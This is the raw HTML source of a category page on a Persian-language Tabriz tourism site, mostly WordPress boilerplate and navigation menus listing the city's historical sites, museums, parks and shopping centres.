

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/discover/distroyed-places
body_size: 16517
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        اماکن تخریب‌شده | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; اماکن تخریب‌شده خوراک دسته" href="https://tabriztrip.com/discover/distroyed-places/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/categories/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tabriztrip.com/173' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
